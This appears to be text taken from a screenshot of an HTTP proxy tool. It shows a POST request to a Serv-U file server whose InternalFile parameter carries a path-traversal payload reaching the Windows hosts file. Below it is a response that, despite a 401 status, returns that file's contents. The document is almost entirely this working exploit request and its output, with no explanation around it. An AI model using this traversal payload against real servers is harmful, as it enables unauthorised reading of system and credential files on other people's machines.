 Request
Pretty Raw Hex
\n
1 POST /?Command=NOOP&InternalFile=
../../../../../../../../../../../../../../Windows/System32/drivers/etc/hosts&NewWebClient=1
HTTP/1.1
2 Content-Type: text/plain
3 Accept: application/json, text/plain, */*
4 Referer:
5 Cookie: SULang=en
6 Content-Length: 18
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
9 Host:
10 Connection: Keep-alive
11
12 /?Command=NOOP
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.0 401 Unauthorized
2 Server: Serv-U
3 Date: Fri, 31 Mar 2023 11:00:10 GMT
4 Accept-Encoding: deflate
5 Connection: close
6 X-Frame-Options: sameorigin
7 X-Same-Domain: 1
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Referrer-Policy: same-origin
11 Strict-Transport-Security: max-age=31536000; includeSubDomains
12 Last-Modified: Thu, 22 Aug 2013 13:25:41 GMT
13 Expires: -1
14 Cache-Control: must-revalidate, private
15 Content-Length: 824
16
17 # Copyright (c) 1993-2009 Microsoft Corp.
18 #
19 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
20 #
21 # This file contains the mappings of IP addresses to host names. Each
22 # entry should be kept on an individual line. The IP address should
23 # be placed in the first column followed by the corresponding host name.
24 # The IP address and the host name should be separated by at least one
25 # space.
26 #
27 # Additionally, comments (such as these) may be inserted on individual
28 # lines or following the machine name denoted by a '#' symbol.
29 #
30 # For example: